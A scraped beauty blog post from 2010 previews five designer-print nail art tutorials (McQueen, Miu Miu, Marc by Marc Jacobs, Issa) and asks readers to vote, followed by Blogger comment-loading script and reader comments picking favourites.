<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdI4v_rOcoC5GeIhsiH90MwkWvCEpdBfOfIDzTTfoFqLXmWbwpdfR4vB2dw6T-20ooSVK2zc7unKuqKncwUbGpwoioNmFr_3pVTBej93Q3ySf3mZ7TIKtP0DXruOBAziXOjM-S6JuhwjE/s1600/IMG_7888.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdI4v_rOcoC5GeIhsiH90MwkWvCEpdBfOfIDzTTfoFqLXmWbwpdfR4vB2dw6T-20ooSVK2zc7unKuqKncwUbGpwoioNmFr_3pVTBej93Q3ySf3mZ7TIKtP0DXruOBAziXOjM-S6JuhwjE/s320/IMG_7888.JPG" width="280" /></a></div></div><div class="separator" style="clear: both; text-align: center;"></div><div class="separator" style="clear: both; text-align: center;"></div><div style="text-align: center;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><b>2. Marc by Marc Jacobs Bow print</b> - This is pretty simple and doesn't take alot of time to do. The bows are also quite easy to do as they are fairly messy on the original print. <b>Update - How stupid am I, I thought the print was by Miu Miu when it's infact Marc By Marc Jacobs .</b></span><br />
</div><div style="text-align: center;"></div><div style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjO8dYbyyPcHHU_M7VOITDYK9d6C5CYVZvlnw7b-LwPk_FuvzbfgnNmBnCMNjgyy_r_Ho4_VF5f9UGthyphenhyphenFxC3F6ik9mMx2F0zRIWPj1RGZcKs6gyxTT55Vljy_rUntD3UVVgf1XOaxsr7Y/s1600/IMG_7884.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjO8dYbyyPcHHU_M7VOITDYK9d6C5CYVZvlnw7b-LwPk_FuvzbfgnNmBnCMNjgyy_r_Ho4_VF5f9UGthyphenhyphenFxC3F6ik9mMx2F0zRIWPj1RGZcKs6gyxTT55Vljy_rUntD3UVVgf1XOaxsr7Y/s320/IMG_7884.JPG" /></a></div><div style="text-align: center;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><b>3. Issa print</b> - This is really simple, you only need two nail polishes black and white or nude - or whatever other colour you want really. Probably the easiest to do.</span><br />
<br />
<div class="separator" style="clear: both; text-align: center;"></div><div class="separator" style="clear: both; text-align: center;"></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmQA_z_ZrmPrLuGrXepaUL7YIVPQ-XPkc1ZrUaDxyCzvbubz59alZQ0GjEh_Rkj2z9j7ZaRm4ZQ2HJfLIk9shF_KW_DXKQagCbiiH0hgdwupHda30k_DWYGsTRRwPGQPwbne4EdRkjAUE/s1600/IMG_7885.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmQA_z_ZrmPrLuGrXepaUL7YIVPQ-XPkc1ZrUaDxyCzvbubz59alZQ0GjEh_Rkj2z9j7ZaRm4ZQ2HJfLIk9shF_KW_DXKQagCbiiH0hgdwupHda30k_DWYGsTRRwPGQPwbne4EdRkjAUE/s320/IMG_7885.JPG" /></a></div><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><b>4. Alexander McQueen print</b> - This has to be my favourite I think, just love the yellow and black together, really contemporary and chic looking. Also pretty iconic. Again fairly simple, you just need to copy the design well.&nbsp;</span><br />
<br />
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiIiMl0aHNyZ_RevWAtMdAK7Zv9xQxINSlBCYHTIEVf3WMe43-PIXb95zfkS6UMUvpbMa3GW2BFSvo_4P-lm9MPZgAMkjJ2ZHGx1CZ9artP5VZQojWJO0-adFLNh2Y8hyphenhyphen1tFqPplrwHTA/s1600/IMG_7886.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiIiMl0aHNyZ_RevWAtMdAK7Zv9xQxINSlBCYHTIEVf3WMe43-PIXb95zfkS6UMUvpbMa3GW2BFSvo_4P-lm9MPZgAMkjJ2ZHGx1CZ9artP5VZQojWJO0-adFLNh2Y8hyphenhyphen1tFqPplrwHTA/s320/IMG_7886.JPG" /></a></div><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><b>5. Miu Miu Swallow print</b> - Again pretty iconic and chic. Like the Stella McCartney print is it abit fiddly as you can end up with the swallows looking like bats! But with practise it is quite simple.&nbsp;</span><br />
<span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><br />
</span><br />
<span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><i><span style="font-size: x-large;">So there are the five designer nail tutorials I will be creating over the next few weeks.&nbsp;</span></i></span><br />
<span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><i><span style="font-size: x-large;">Make sure to leave a comment telling me which one you like the best!&nbsp;</span></i></span><br />
<span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><i><span style="font-size: x-large;"> </span></i></span></div>
<div style='clear: both;'></div>
</div>
<div addthis:title='Designer Nail Tutorials - Vote for the one you want to see!' addthis:url='https://www.makeupsavvy.co.uk/2010/07/designer-nail-tutorials-vote-for-one.html' class='addthis_toolbox'>
<span class='sharez'>SHARE:</span>
<a class='addthis_button_facebook'><i class='fa fa-facebook'></i></a>
<a class='addthis_button_twitter'><i class='fa fa-twitter'></i></a>
<a class='addthis_button_google_plusone_share'><i class='fa fa-google-plus'></i></a>
<a class='addthis_button_tumblr'><i class='fa fa-tumblr'></i></a>
<a class='addthis_button_pinterest_share'><i class='fa fa-pinterest'></i></a>
<a class='addthis_button_stumbleupon'><i class='fa fa-stumbleupon'></i></a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1527381787'>
<a href='https://www.blogger.com/post-edit.g?blogID=2968710057868332316&postID=4828133391247367608&from=pencil' title='Edit Post'>
<img alt='Edit this post' class='icon-action' height='12' src='//pipdigz.co.uk/edit_pencil.png' width='12'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
Tags:
<a href='https://www.makeupsavvy.co.uk/search/label/Nail%20Tutorials' rel='tag'>Nail Tutorials</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>27 comments</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c3749682693075765775"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlWvATGV3eO-HqQ_tXz00CiETGJvjKmdUOOPcyTM3RHwrLO4XdPr39a08AlFUwoZvLvixKffs_6tYq_wLm_8dEVRo0ROXYPggfzpr6PSMr9WFNlvuMGtjTnKC7-QAwCg/s45-c/avekblog.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07429720321452113330" rel="nofollow">Ola</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/07/designer-nail-tutorials-vote-for-one.html?showComment=1279194394989#c3749682693075765775">15 July 2010 at 12:46</a></span></div><p class="comment-content">Oh, this Alexander McQueen dress is gorgeous, I&#39;ve seen it in a number of magazines and EVERYONE looks stunning in it. Now, if only I could scrape enough pennies together... but for now maybe the nails will do?:) Definitely voting for this one!<br><br>They all look very pretty :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3749682693075765775">Reply</a><span class="item-control blog-admin blog-admin pid-2025752804"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/3749682693075765775">Delete</a></span></span></div><div class="comment-replies"><div id="c3749682693075765775-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3749682693075765775-ra" class="thread-chrome thread-expanded"><div></div><div id="c3749682693075765775-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3749682693075765775">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3749682693075765775-ce"></div></li><li class="comment" id="c1071905087735881392"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNKec6q8W9RejP7pGeRH3ktkzDTiGCSfx67O0AgQzpatt-ZaZSOc96mibNTbPccjiykSxyKTI_6q7BLHzzMahLlBAna4m2VoEVtL9Plr34qdwjCa2gqgVurmqPFxiYTw/s45-c/profile_Halloween.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13640595137919280308" rel="nofollow">Michelle / Daisybutter</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/07/designer-nail-tutorials-vote-for-one.html?showComment=1279195029567#c1071905087735881392">15 July 2010 at 12:57</a></span></div><p class="comment-content">Ooh they&#39;re all gorgeous, I love the Alexander McQueen one, and both of the Miu Miu :)<br>x</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1071905087735881392">Reply</a><span class="item-control blog-admin blog-admin pid-1688811051"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/1071905087735881392">Delete</a></span></span></div><div class="comment-replies"><div id="c1071905087735881392-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1071905087735881392-ra" class="thread-chrome thread-expanded"><div></div><div id="c1071905087735881392-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1071905087735881392">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1071905087735881392-ce"></div></li><li class="comment" id="c3961984373468594336"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcOQ-zkfjQ68A5OR37za7dWqmLqCyCeL6-XDOyP2C71ZzK4jNqAFkJuW8z01LGpnJkXEG_600l5eV9SLf9gKtmAdyYfSm4AGLajbcVwr1Pzm3KPy0eS_q7YMfO0SEBC0E/s45-c/profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15110959456221326131" rel="nofollow">Leanne</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/07/designer-nail-tutorials-vote-for-one.html?showComment=1279195223883#c3961984373468594336">15 July 2010 at 13:00</a></span></div><p class="comment-content">Ooh wow! If I only had to pink one, I&#39;d say the Miu Miu swallow print :D can&#39;t wait to see! x</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3961984373468594336">Reply</a><span class="item-control blog-admin blog-admin pid-109916083"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/3961984373468594336">Delete</a></span></span></div><div class="comment-replies"><div id="c3961984373468594336-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3961984373468594336-ra" class="thread-chrome thread-expanded"><div></div><div id="c3961984373468594336-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3961984373468594336">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3961984373468594336-ce"></div></li><li class="comment" id="c6701622690332890913"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJXhJE18Pi0rdBEHgAuCjqYUZBvNXDmSGZ94A1snNKfaOnRGH1L1pnubyZdtQ4prfyG8C-3d4H1dCeLVd8VJgudvNysObCYDWhLS5DZh4-Hu1qtChvO0u4DAy89OzURg/s45-c/betwixt_Drench1.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07174364030939567072" rel="nofollow">betwixt beauty</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/07/designer-nail-tutorials-vote-for-one.html?showComment=1279195596361#c6701622690332890913">15 July 2010 at 13:06</a></span></div><p class="comment-content">Miu Miu bows for sure! These are really good. And you do them with no tools?! I look forward to your tutorials revealing all! :) xx</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6701622690332890913">Reply</a><span class="item-control blog-admin blog-admin pid-222732935"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/6701622690332890913">Delete</a></span></span></div><div class="comment-replies"><div id="c6701622690332890913-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6701622690332890913-ra" class="thread-chrome thread-expanded"><div></div><div id="c6701622690332890913-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6701622690332890913">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6701622690332890913-ce"></div></li><li class="comment" id="c4522956138804532367"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/07/designer-nail-tutorials-vote-for-one.html?showComment=1279197008353#c4522956138804532367">15 July 2010 at 13:30</a></span></div><p class="comment-content">Do you need special nail art tools to do these? xxx</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4522956138804532367">Reply</a><span class="item-control blog-admin blog-admin pid-1781530042"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/4522956138804532367">Delete</a></span></span></div><div class="comment-replies"><div id="c4522956138804532367-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4522956138804532367-ra" class="thread-chrome thread-expanded"><div></div><div id="c4522956138804532367-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4522956138804532367">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4522956138804532367-ce"></div></li><li class="comment" id="c2034190250361094308"><div class="avatar-image-container"><img src="//3.bp.blogspot.com/-vlOinK3jufM/UiPazySebRI/AAAAAAAAEbY/4s_u_G-P4B4/s35/br.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14680012311873427885" rel="nofollow">Fee - Makeup Savvy</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/07/designer-nail-tutorials-vote-for-one.html?showComment=1279197353030#c2034190250361094308">15 July 2010 at 13:35</a></span></div><p class="comment-content">@Meowcake - Nope, not at all...there is a little trick but you don&#39;t need to buy any nail art pens or brushes! :) <br><br>Fee x</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2034190250361094308">Reply</a><span class="item-control blog-admin blog-admin pid-1527381787"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/2034190250361094308">Delete</a></span></span></div><div class="comment-replies"><div id="c2034190250361094308-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2034190250361094308-ra" class="thread-chrome thread-expanded"><div></div><div id="c2034190250361094308-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2034190250361094308">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2034190250361094308-ce"></div></li><li class="comment" id="c6091537348973226250"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSb8Hs1GJfVJC_2KQACO5_MIDqS7U0roIN2U2Poce1A5ft5UojFSiomf_rTh_8Y10Fni58G25yLNXBOuK9WdgizNdQJOWoMru-xa4yB-4lgpP9BSsMGE6DjKbjUa_whA/s45-c/P11105971a.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14103381932450672272" rel="nofollow">K</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/07/designer-nail-tutorials-vote-for-one.html?showComment=1279197602475#c6091537348973226250">15 July 2010 at 13:40</a></span></div><p class="comment-content">so cute~ cant wait for your tutorials. the miu miu bows and the swallows are my fave^^ xx</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6091537348973226250">Reply</a><span class="item-control blog-admin blog-admin pid-1690608121"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/6091537348973226250">Delete</a></span></span></div><div class="comment-replies"><div id="c6091537348973226250-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6091537348973226250-ra" class="thread-chrome thread-expanded"><div></div><div id="c6091537348973226250-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6091537348973226250">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6091537348973226250-ce"></div></li><li class="comment" id="c8687237621079073883"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbQUmDYwhbWuKHUHCVDgetAJtDm_gdGAnOy2qgGZJL6u5UKL5ST2f6_nQ3Nht9oKwQJtnRJHlkHXb-rM5a6skPQtdfVctDttZy-5KIkVZoKI3_iPj9-0TWinEGvvUMEX4/s45-c/P1100311.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17613349759930655659" rel="nofollow">Madi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/07/designer-nail-tutorials-vote-for-one.html?showComment=1279198728889#c8687237621079073883">15 July 2010 at 13:58</a></span></div><p class="comment-content">I still can&#39;t get over how amazing these are! Completely blow my mind! I do love the stella maccartney one or the mui mui bow :) i showed them to my sister and she thought they were amazing too! she loves the mui mui bird print!<br>can&#39;t wait to see the blopost fee :)<br>xxx</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8687237621079073883">Reply</a><span class="item-control blog-admin blog-admin pid-332103907"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/8687237621079073883">Delete</a></span></span></div><div class="comment-replies"><div id="c8687237621079073883-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8687237621079073883-ra" class="thread-chrome thread-expanded"><div></div><div id="c8687237621079073883-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8687237621079073883">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8687237621079073883-ce"></div></li><li class="comment" id="c3870494447176660653"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16620730985928400703" rel="nofollow">Angel</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/07/designer-nail-tutorials-vote-for-one.html?showComment=1279199115793#c3870494447176660653">15 July 2010 at 14:05</a></span></div><p class="comment-content">I love all of them!!! I like the Miu Miu Bows! It looks so simple unlike the others... but the most beautiful of them all is the Stella McCartney! ^__^</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3870494447176660653">Reply</a><span class="item-control blog-admin blog-admin pid-1039204823"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/3870494447176660653">Delete</a></span></span></div><div class="comment-replies"><div id="c3870494447176660653-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3870494447176660653-ra" class="thread-chrome thread-expanded"><div></div><div id="c3870494447176660653-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3870494447176660653">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3870494447176660653-ce"></div></li><li class="comment" id="c876074994761217527"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14588303918826130805" rel="nofollow">Kimberley</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/07/designer-nail-tutorials-vote-for-one.html?showComment=1279200191958#c876074994761217527">15 July 2010 at 14:23</a></span></div><p class="comment-content">Hey, Definatley A.MQueen (RIP) followed closely by Miu Miu! <br><br>http://beautifullyflourished.blogspot.com/</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="876074994761217527">Reply</a><span class="item-control blog-admin blog-admin pid-734375374"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/876074994761217527">Delete</a></span></span></div><div class="comment-replies"><div id="c876074994761217527-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c876074994761217527-ra" class="thread-chrome thread-expanded"><div></div><div id="c876074994761217527-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="876074994761217527">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c876074994761217527-ce"></div></li><li class="comment" id="c9018678999943885439"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzCx9ViCzEWUNN9GE7dUAul3lHqi_j7xn_IVrlf_PeAIUP7ML6vcMTFyGM43PrISxvqhqB4LoEjXS4FNQuHWxi68EtzannKFuECDy2-4THXYvgyizb66JUA5iXk8yYEqQ/s45-c/IMG_4914-1.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01023787568078580258" rel="nofollow">enchi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/07/designer-nail-tutorials-vote-for-one.html?showComment=1279200499923#c9018678999943885439">15 July 2010 at 14:28</a></span></div><p class="comment-content">Definitely A. McQueen!! &gt;,&lt;<br><br>Much Love,<br>enchi :3</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9018678999943885439">Reply</a><span class="item-control blog-admin blog-admin pid-1067091340"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/9018678999943885439">Delete</a></span></span></div><div class="comment-replies"><div id="c9018678999943885439-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c9018678999943885439-ra" class="thread-chrome thread-expanded"><div></div><div id="c9018678999943885439-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9018678999943885439">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c9018678999943885439-ce"></div></li><li class="comment" id="c4594380816864138069"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeLOnFOo53nY_XbxmlNBuBeggeV0BUYBfx0jRRYlIsC5Xo4Hanolx7LxrB5d5NTwV8EOhytlzqbyxDlZSPRwVoRTWq8iOJ1fQqss0WpmnAFxjg0t9Ryu1DliUhc4P0Xw/s45-c/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18062101926409417172" rel="nofollow">Kate</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/07/designer-nail-tutorials-vote-for-one.html?showComment=1279202775529#c4594380816864138069">15 July 2010 at 15:06</a></span></div><p class="comment-content">McQueen please xx</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4594380816864138069">Reply</a><span class="item-control blog-admin blog-admin pid-1653834719"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/4594380816864138069">Delete</a></span></span></div><div class="comment-replies"><div id="c4594380816864138069-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4594380816864138069-ra" class="thread-chrome thread-expanded"><div></div><div id="c4594380816864138069-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4594380816864138069">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4594380816864138069-ce"></div></li><li class="comment" id="c7253711731486666734"><div class="avatar-image-container"><img 